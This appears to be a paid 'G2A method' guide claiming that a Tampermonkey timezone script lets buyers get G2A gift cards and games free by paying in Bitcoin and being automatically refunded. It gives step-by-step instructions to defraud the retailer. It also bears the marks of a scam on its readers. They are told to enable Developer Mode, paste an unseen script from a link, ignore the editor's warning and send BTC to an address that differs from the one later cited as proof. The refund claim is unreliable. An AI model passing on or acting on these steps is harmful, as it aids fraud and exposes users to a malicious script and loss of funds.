



Last update: [Exploit Status \(Click Here\)](#)

Thank you for purchasing my G2A Method. With this method, you will be able to get anything from <https://www.g2a.com/> completely for free. This exploit works for any product available for sale on G2A, **for example:**

Giftcards - <https://www.g2a.com/category/gift-cards-c6>

Games - <https://www.g2a.com/category/games-c189>

How does it work?

It's simple. We will use a Tampermonkey script that changes the timezone of our browser whenever we make a new order on G2A. As soon as we are redirected to the payment page, our timezone will change, which will result in our order being marked as "Expired" on G2A's payment processor - Bitbay. However, the order **will not be marked as expired on G2A's side**. If we pay for the products, the order will be successfully processed and delivered by G2A, but the money will be instantly refunded to our wallet by Bitbay if it's a high value transaction (over 0.001 BTC).

Here is a summary of the process:

1. Install the Google Chrome extension Tampermonkey.
2. Enable Developer mode in Google Chrome and restart your browser.
3. Install a script that changes your browser's timezone after making an order on G2A.
4. Create a new order on G2A and pay for the products with Bitcoin.
5. Claim your products (the order will be successfully processed by G2A).
6. Wait a few minutes for a refund from Bitbay (Bitbay is a Bitcoin payment processor for G2A. They will refund your money because the order is marked as "Expired" on their side due to the timezone conflict).

Important: Please read this or it won't work.


Keep in mind that Bitbay will only refund your expired order if it is above **0.001 BTC**. Any lower amount is not prioritized by their refund system and will require you to contact G2A's support to get a refund. This will result in your request being REJECTED, as they will find out that the order was already processed by them (you have received the products). If you use any amount higher than **0.001 BTC**, it will be automatically refunded without problems.

To make this work, you must add products to your cart that are worth at least 0.001 BTC in total. It could be one or multiple products - it doesn't matter. There are no limits on the maximum worth of your cart.

If you have everything ready - follow these steps:

Step 1. Add the **Tampermonkey** extension to your browser.


Step 2. Enable **Developer Mode** in Google Chrome. To do this, click the Extensions icon in the top-right corner of your browser, navigate to "Manage Extensions," and toggle on Developer Mode at the top-right corner.



Or simply copy and paste **chrome://extensions/** to the URL Bar and click Enter.




Then you have to enable developer mode here:




Step 3. Restart your Google Chrome browser after enabling Developer Mode (simply close it and open it again). It's important - if you don't do it, this method won't work!


Step 4. Click on **Tampermonkey's icon** at the top-right side of your browser and click the plus icon - "Create a new script".



Important: If you can't find the Tampermonkey icon, click here in your Google Chrome browser and then pin the extension. When you do that, the extension will be visible in the top-right corner of your browser.




Step 5. Remove any preset code so you have a clean page like the screenshot below:



Step 6. Copy the script from this link:


[Link \(Timezone Script\)](#)

Then paste it in the editor from step 3. It should look like the screenshot below.




Important: The yellow triangle-shaped sign (⚠) in the code is completely normal. Just ignore it – the script works correctly.

Step 7. Go to "File" and "Save" the script.



Step 8. Click this link https://www.g2a.com/?__currency=USD&__locale=en to set the G2A settings to "Language - English, Currency - USD." This is important because the timezone script detects new orders made using USD and English. Once you click the link, you should see it configured accordingly.



If it's not set to EN/USD after clicking the link, adjust it manually.

Step 9. Go to <https://www.g2a.com/> and add some products to your cart. For example, I will get a \$500 Amazon gift card.

The screenshot shows the 'Your cart' page on G2A.com. At the top right, there is a note: 'Complete the order - adding products to the cart does not mean booking.' The main cart item is an 'Amazon Gift Card 500 USD - Amazon - UNITED STATES' priced at '\$ 522.18'. Below the item, there are options to 'Buy more from this seller' and a checkbox for 'I'm buying it as a gift'. On the right side, there is a form to 'Enter your email. We need it to send you the order.' with the placeholder 'Your-Email@gmail.com'. Below the email form, there is a section for 'Get even more benefits, join G2A Plus Premium' with a toggle switch and three bullet points: 'For every purchase you earn Plus Points', 'Game, DLC and Random keys are cheaper', and 'Discount codes have a higher value'. At the bottom right, the 'Total price' is '\$ 522.18' and there is a blue 'Continue to payment' button. On the bottom left, there are sections for 'GIVE AS A GIFT' and 'EASY & SECURE PAYMENTS' with logos for VISA, PayPal, and others.

Enter your email address, and click "**Continue to payment**".

After a few seconds you will see the payment details (address, amount and qr code) and if the script is working correctly, you should see this alert:

The alert box is white with a black border. It contains the text 'www.g2a.com says' in a bold font, followed by 'Timezone changed! Press OK to continue.' in a regular font. There is a blue 'OK' button in the bottom right corner.

If your order value is lower than 0.001 BTC, the script will also notify you with an alert. In that case just add more products to your cart.

Step 10. Now simply pay for the products by sending Bitcoins to the address displayed in your order.



BTC amount: 0.00589190 BTC

BTC address: bc1qkhlz9ytxnykr8jcpjyelfcjyau5kqk9gpgmwkr




Scan the QR code to complete your payment.

Once you've done it, confirm your payment to continue.


[Confirm payment](#)

Once you pay for the order, just wait for 3 confirmations in the blockchain. As soon as your transaction gets 3 confirmations in the blockchain (it shouldn't take longer than 15 minutes), **you will receive an email from G2A with your purchased products.**

Step 11. Now click "Confirm payment" and you will see this message:



It usually takes from 1 to 60 minutes to get your money refunded by Bitbuy. I sent the payment at 4:50 PM and it was refunded 31 minutes later (it only depends on how quickly your payment gets 3 confirmations in the blockchain).




This is the transaction history of G2A's BTC address from my order.

<https://blockchair.com/bitcoin/address/bc1qkhlz9ytxnykr8jcpjyelcjayou5kqk9gpgmwkr>

Once you pay for your order, you can also use this site to track how many confirmations your transaction has. Once it reaches 3 confirmations, they will send the money back to your wallet.

And... this is what I received in my email:



The screenshot shows an email interface. On the left is a thumbnail of an Amazon.com \$500 gift card. To its right, the text reads "DIGITAL KEY FOR: [Amazon logo] AMAZON" and "Amazon Gift Card 500 USD Amazon UNITED STATES". Below this is a green gift icon and the text "GIVE AS A GIFT Display the key to download the gift PDF.". The main content area is a dark blue box with the SafeKeys logo and "Secure digital key delivery platform" in the top left. A large blue button in the center says "Show me the key". Below the button, a disclaimer states: "I agree to have my key delivered by the seller before the end of the min. 14-day consumer withdrawal period. By doing this, I understand that I waive the right to withdraw from the contract concluded with seller.". At the bottom left of the dark blue box is a link "How to activate?".

And that is literally a free \$500 gift card since my payment was refunded, but the product was sent to my email anyway.